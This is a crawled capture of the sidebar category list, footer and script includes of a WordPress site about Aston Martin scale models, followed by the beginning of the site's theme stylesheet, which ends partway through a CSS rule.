	<li class="cat-item cat-item-1615"><a href="https://astonmartinscale.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://astonmartinscale.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://astonmartinscale.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://astonmartinscale.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://astonmartinscale.com/category/illustra/" >illustra</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://astonmartinscale.com/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://astonmartinscale.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://astonmartinscale.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://astonmartinscale.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://astonmartinscale.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://astonmartinscale.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://astonmartinscale.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://astonmartinscale.com/category/jamesbonds/" >jamesbond&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://astonmartinscale.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://astonmartinscale.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://astonmartinscale.com/category/joyride/" >joyride</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://astonmartinscale.com/category/joyride118/" >joyride118</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://astonmartinscale.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://astonmartinscale.com/category/kess/" >kess</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://astonmartinscale.com/category/kinsmart/" >kinsmart</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://astonmartinscale.com/category/koenigsegg/" >koenigsegg</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://astonmartinscale.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://astonmartinscale.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://astonmartinscale.com/category/lansdowne/" >lansdowne</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://astonmartinscale.com/category/launches/" >launches</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://astonmartinscale.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://astonmartinscale.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://astonmartinscale.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://astonmartinscale.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://astonmartinscale.com/category/lionwy/" >lionwy</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://astonmartinscale.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://astonmartinscale.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://astonmartinscale.com/category/lmm080/" >lmm080</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://astonmartinscale.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://astonmartinscale.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://astonmartinscale.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://astonmartinscale.com/category/m-132/" >m-132</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://astonmartinscale.com/category/m-139/" >m-139</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://astonmartinscale.com/category/m-140/" >m-140</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://astonmartinscale.com/category/maisto/" >maisto</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://astonmartinscale.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://astonmartinscale.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://astonmartinscale.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://astonmartinscale.com/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://astonmartinscale.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://astonmartinscale.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://astonmartinscale.com/category/maxichamps/" >maxichamps</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://astonmartinscale.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://astonmartinscale.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://astonmartinscale.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://astonmartinscale.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://astonmartinscale.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://astonmartinscale.com/category/minatures/" >minatures</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://astonmartinscale.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://astonmartinscale.com/category/mini-z/" >mini-z</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://astonmartinscale.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://astonmartinscale.com/category/minichamps/" >minichamps</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://astonmartinscale.com/category/minigt/" >minigt</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://astonmartinscale.com/category/mins/" >mins</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://astonmartinscale.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://astonmartinscale.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://astonmartinscale.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://astonmartinscale.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://astonmartinscale.com/category/modello/" >modello</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://astonmartinscale.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://astonmartinscale.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://astonmartinscale.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://astonmartinscale.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://astonmartinscale.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://astonmartinscale.com/category/motorhelix/" >motorhelix</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://astonmartinscale.com/category/motormax/" >motormax</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://astonmartinscale.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://astonmartinscale.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://astonmartinscale.com/category/nascars/" >nascars</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://astonmartinscale.com/category/nchen/" >nchen</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://astonmartinscale.com/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://astonmartinscale.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://astonmartinscale.com/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://astonmartinscale.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://astonmartinscale.com/category/norev/" >norev</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://astonmartinscale.com/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://astonmartinscale.com/category/nscc/" >nscc</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://astonmartinscale.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://astonmartinscale.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://astonmartinscale.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://astonmartinscale.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://astonmartinscale.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://astonmartinscale.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://astonmartinscale.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://astonmartinscale.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://astonmartinscale.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://astonmartinscale.com/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://astonmartinscale.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://astonmartinscale.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://astonmartinscale.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://astonmartinscale.com/category/productions/" >productions</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://astonmartinscale.com/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://astonmartinscale.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://astonmartinscale.com/category/provence/" >provence</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://astonmartinscale.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://astonmartinscale.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://astonmartinscale.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://astonmartinscale.com/category/rare63/" >rare&#039;63</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://astonmartinscale.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://astonmartinscale.com/category/rastar/" >rastar</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://astonmartinscale.com/category/rburgring/" >rburgring</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://astonmartinscale.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://astonmartinscale.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://astonmartinscale.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://astonmartinscale.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://astonmartinscale.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://astonmartinscale.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://astonmartinscale.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://astonmartinscale.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://astonmartinscale.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://astonmartinscale.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://astonmartinscale.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://astonmartinscale.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://astonmartinscale.com/category/risked/" >risked</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://astonmartinscale.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://astonmartinscale.com/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://astonmartinscale.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://astonmartinscale.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://astonmartinscale.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://astonmartinscale.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://astonmartinscale.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://astonmartinscale.com/category/schuco/" >schuco</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://astonmartinscale.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://astonmartinscale.com/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://astonmartinscale.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://astonmartinscale.com/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://astonmartinscale.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://astonmartinscale.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://astonmartinscale.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://astonmartinscale.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://astonmartinscale.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://astonmartinscale.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://astonmartinscale.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://astonmartinscale.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://astonmartinscale.com/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://astonmartinscale.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://astonmartinscale.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://astonmartinscale.com/category/silas/" >silas</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://astonmartinscale.com/category/smts/" >smts</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://astonmartinscale.com/category/smts-models/" >smts-models</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://astonmartinscale.com/category/solido/" >solido</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://astonmartinscale.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://astonmartinscale.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://astonmartinscale.com/category/sophiart/" >sophiart</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://astonmartinscale.com/category/spao/" >spao</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://astonmartinscale.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://astonmartinscale.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://astonmartinscale.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://astonmartinscale.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://astonmartinscale.com/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astonmartinscale.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://astonmartinscale.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://astonmartinscale.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://astonmartinscale.com/category/stefan/" >stefan</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://astonmartinscale.com/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://astonmartinscale.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://astonmartinscale.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://astonmartinscale.com/category/supercars/" >supercars</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://astonmartinscale.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://astonmartinscale.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://astonmartinscale.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://astonmartinscale.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://astonmartinscale.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://astonmartinscale.com/category/technomodel/" >technomodel</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://astonmartinscale.com/category/techomodel/" >techomodel</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://astonmartinscale.com/category/tecno/" >tecno</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://astonmartinscale.com/category/tecnomodel/" >tecnomodel</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://astonmartinscale.com/category/tecnomodels/" >tecnomodels</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://astonmartinscale.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://astonmartinscale.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://astonmartinscale.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://astonmartinscale.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://astonmartinscale.com/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://astonmartinscale.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://astonmartinscale.com/category/tm43-28e/" >tm43-28e</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://astonmartinscale.com/category/topspeed/" >topspeed</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://astonmartinscale.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://astonmartinscale.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://astonmartinscale.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://astonmartinscale.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://astonmartinscale.com/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://astonmartinscale.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://astonmartinscale.com/category/truescale/" >truescale</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://astonmartinscale.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://astonmartinscale.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://astonmartinscale.com/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://astonmartinscale.com/category/unhinged/" >unhinged</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://astonmartinscale.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://astonmartinscale.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://astonmartinscale.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://astonmartinscale.com/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://astonmartinscale.com/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://astonmartinscale.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://astonmartinscale.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://astonmartinscale.com/category/ver2poprace/" >ver2poprace</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://astonmartinscale.com/category/veron/" >veron</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://astonmartinscale.com/category/verstappen/" >verstappen</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://astonmartinscale.com/category/vettel/" >vettel</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://astonmartinscale.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://astonmartinscale.com/category/vitesse/" >vitesse</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://astonmartinscale.com/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://astonmartinscale.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://astonmartinscale.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://astonmartinscale.com/category/welly/" >welly</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://astonmartinscale.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://astonmartinscale.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://astonmartinscale.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://astonmartinscale.com/category/whitebox/" >whitebox</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://astonmartinscale.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://astonmartinscale.com/category/xiaoguang/" >xiaoguang</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://astonmartinscale.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://astonmartinscale.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://astonmartinscale.com/category/zr1x/" >zr1x</a>
</li>
		</ul>
</li>			</ul>
		</aside>
	
 		</div><!-- row -->
   </div><!-- main -->
  <div id="footer">
	<div class="row">
		<div id="site-info" class="left">
		&copy; 2025<a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a>
		</div>
	</div>
	<div class="design-credit row text-center">
		<a href="https://www.rewindcreation.com/">Passion Theme by RewindCreation</a>
	</div>
	<div class="back-to-top"><a href="#"><span class="fa fa-chevron-up"></span></a></div>
  </div><!-- #footer -->
</div><!-- wrapper -->
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/astonmartinscale.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/foundation.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/jquery.bxslider.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var windData = {"fixedmenu":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/js/passion.js?ver=1.0.7'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://astonmartinscale.com/wp-content/themes/default/css/passion.css?ver=1.0.7
body_size: 6188
content:
/*!
 * Passion Style 1.0.6
 *---------------------------------------------*/

/********************************************
 * General
 ********************************************/
object, embed, iframe {
	max-width: 100%;
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

figure {
	display: block;
	margin: 0;
}

figcaption {
	margin-top: 0.5em;
}

body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	background: #f9f9f9;
}
pre {
	padding-bottom: 1.25em;
	overflow: auto;
}

h1, h2, h3, h4, h5, h6 {
	color: inherit;
}

/********************************************
 * WP Required Class
 ********************************************/
.wp-caption {
	margin-bottom: 1em;
	max-width: 100%;
	text-align: center;
}

.wp-caption p.wp-caption-text {
	margin: 0.5em;
	color: #888;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1em;
	margin-bottom: 1em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1em;
	margin-bottom: 1em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 1em auto;	
}

.gallery .gallery-caption {
	margin: 0 0 1em;
	font-size: 0.8em;
}

.gallery dl {
	margin: 0;
}

.format-gallery .entry-content {
	clear: both;
}
.bypostauthor {
	
}
/********************************************
 * Header
 ********************************************/
.site-header {
	background: #3B5998;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0 1px 2px rgba(0,0,0,0.15);
	padding-bottom: 1em;
}

.contain-to-grid,
.top-bar {
	background: #333333;
}



.admin-bar .contain-to-grid.fixed {
	margin-top: 32px;
}

.top-bar .logo {
	margin-top: 0px;
	max-height: 38px;	
}

.top-bar .name h3 {
	line-height: 42px;
	font-size: 1.5em;
	margin: 0;
}
	
.top-bar .name h3 a {
	font-weight: bold;
	color: #008CBA;
	padding: 0 15px;
}

.top-bar-section > ul >.divider,
.top-bar-section > ul > [role="separator"] {
	border-color: rgba(0, 0, 0, 0.2);
}

.top-bar.expanded .title-area,
.top-bar-section li:not(.has-form) a:not(.button),
.top-bar-section ul {
	color: #fff;
	background: none;
}
.top-bar-section .has-dropdown > a:after {
	border-color: rgba(200, 200, 200, 0.8) transparent transparent transparent;
}

.top-bar-section > ul > li.active:not(.has-form) > a:not(.button),
.top-bar-section ul li:hover:not(.has-form) > a,
.top-bar-section > ul > li.active:not(.has-form) > a:hover:not(.button),
.top-bar-section > ul > li:not(.has-form) > a:hover:not(.button) {
	color: #00ACEE;
	background: #333333;
}

.top-bar-section .dropdown li:not(.has-form):hover > a:not(.button) {
	color: white;
	background: #808a99;
}

.top-bar-section .dropdown li:not(.has-form) a:not(.button) {
	color: white;
	background: #4b545f;
}

.search-container {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	padding: 1em 2em 1.8em;
	z-index: 100;
	background: #3b5998;
	border: 1px solid #314a80;;
}

.search-toggle {
	font-size: 16px !important;
}

.search-small .small-10,
.search-container .small-10 {
	width: 100%;
}
.search-small .small-2,
.search-container .small-2 {
	display: none;
}

.site-title-container {
	margin-top: 1em;
}

.site-title-container .site-title a {
	color: #FBB700;
	font-size: 1.5em;
	line-height: 1;
 	text-shadow: 1px 1px 0px #666666, 4px 4px 0px rgba(0,0,0,0.15);
	filter: Shadow(Color=#666666, Direction=135, Strength=4);
}

.site-description {
	color: #ccc;
	font-size: 1em;
	line-height: 1;
	margin-top: -0.5em;
}
/* Title Bar */
.titlebar {
	border-bottom: 3px solid #F0AB00;
	text-align: center;
	margin-bottom: 1em;
}

.titlebar h3 {
	font-size: 1.75em;
	font-variant: small-caps;
	margin: 0.25em 0;
}
/********************************************
 * Featured Content
 ********************************************/
.bx-wrapper .bx-viewport {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	left: 0;
	background: none;
}

.bx-wrapper .bx-pager {
	top: -10px;
	right: 10px;
	bottom: auto;
	width: auto;
	z-index: 101;	
}

.bx-wrapper {
	background: none;	
	margin: 0 auto;
}

.featured-content {
	background: #F2F4F9;
}

.featured-content ul {
	margin: 0;
}
.featured-content-1 .bx-wrapper {
	margin: 10px auto;
}

.featured-content .entry-title {
	text-align: center;
	border-bottom: none;
}

.featured-content-1 img:hover {
	opacity: 0.75;
}

.ticker-caption {
	font-size: 0.8em;
	text-align: center;
}

.featured-content-2 .row .columns {
	padding: 1em;
}

.featured-content .more-link {
	display: none;
}

.featured-caption {
	position: absolute;
	top: 2em;
	right: 0;
	background: #cfcfcf;
	background: rgba(59, 89, 152, 0.3);
	padding: 1em;
	max-width: 50%;
	text-align: right;
}

.featured-content-3 .featured-caption {
	top: 30%;
}
.featured-title a {
	color: #fff;
	font-weight: bold;
}

.featured-excerpt {
	color: #eee;	
}

.featured-text {
	padding: 3em;
	text-align: center;
	font-size: 1.1rem;	
}

.featured-text p {
	font-size: 1.1rem;	
}

.slider {
	background-repeat:no-repeat;
	background-position: center center;
}	

.wind-featured {
	width: 100%;
}

.btn-featured {

}

/********************************************
 * Fullwidth Slider
 ********************************************/
.fullwidth-slider .site-header {
	position: relative;
	background: rgba(59, 89, 152, 0.3);
	z-index: 100;
}

.fullwidth-slider .featured-content {
	top: -101px;
	clear: both;
	position: relative;
	background: none;
}

.fullwidth-slider .sectionmenu-before {
	background: rgba(59, 89, 152, 0.3);	
	border: none;
}
.fullwidth-slider .featured-caption {
	top: auto;
	bottom: 2em;
	right: 2em;
}

/********************************************
 * Call To Action
 ********************************************/
.home-cta {
	background: #F2F4F9;
	text-align: center;
}

.home-intro {
	background: #F2F4F9;	
}
.home-cta-content {
	padding: 2em 1em;	
}

.headline {
	color: #f9cb4e;
}
.tagline {
	font-size: 1.8em;
	font-style: italic; 
}

.btn-cta {
	position: relative;
	top: 40%;
	margin-bottom: 1em;
  background-color: hsl(25, 100%, 36%) !important;
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff7c1e", endColorstr="#b74c00");
  background-image: -khtml-gradient(linear, left top, left bottom, from(#ff7c1e), to(#b74c00));
